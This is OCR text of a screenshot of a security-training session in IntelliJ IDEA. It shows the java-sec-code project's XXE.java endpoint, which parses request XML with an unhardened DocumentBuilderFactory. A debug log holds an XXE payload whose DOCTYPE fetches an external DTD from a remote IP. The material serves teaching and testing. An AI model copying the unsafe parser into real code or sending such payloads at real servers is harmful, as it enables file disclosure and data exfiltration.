 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main joychou controller XXE
Application Git:
Project
Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
1: Project
java-sec-code D:\workspace\java-sec-c
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
Rce
226 // 有回显的XXE
227 @RequestMapping(value = "/DocumentBuilder_return", method = RequestMethod.POST)
228 @ResponseBody
229 public String xxeDocumentBuilderReturn(HttpServletRequest request) {
230 try {
231 String xml_con = getBody(request);
232 System.out.println(xml_con);
233
234 DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
235 DocumentBuilder db = dbf.newDocumentBuilder();
236 StringReader sr = new StringReader(xml_con);
237 InputSource is = new InputSource(sr);
238 Document document = db.parse(is); // parse xml
239
240 // 遍历xml节点name和value
241 StringBuffer buf = new StringBuffer();
242 NodeList rootNodeList = document.getChildNodes();
243 for (int i = 0; i < rootNodeList.getLength(); i++) {
XXE › xxeDocumentBuilderReturn()
Maven
Database
Ant
Bean Validation
7: Structure
Web
2: Favorites
Debug: Application
Debugger Console Endpoints
[main] INFO o.s.b.c.e.t.TomcatEmbeddedServletContainer - Tomcat started on port(s): 8181 (http)
[main] INFO o.j.Application - Started Application in 30.467 seconds (JVM running for 39.44)
[http-nio-8181-exec-1] INFO o.a.c.c.C.[.[.[/] - Initializing Spring FrameworkServlet 'dispatcherServlet'
[http-nio-8181-exec-1] INFO o.s.w.s.DispatcherServlet - FrameworkServlet 'dispatcherServlet': initialization started
[http-nio-8181-exec-1] INFO o.s.w.s.DispatcherServlet - FrameworkServlet 'dispatcherServlet': initialization completed in 47 ms
[http-nio-8181-exec-1] WARN o.s.w.s.PageNotFound - Request method 'GET' not supported
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE book SYSTEM "http://192.168.1.239:80/cdata2.dtd"><book> <name>XML</name> <author>xml</author> <year>2020</year>
<price>100.00</price></book>
java.net.ConnectException: Connection timed out: connect
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise 1 Event Log
All files are up-to-date (3 minutes ago) 168:57 LF UTF-8 4 spaces Git: master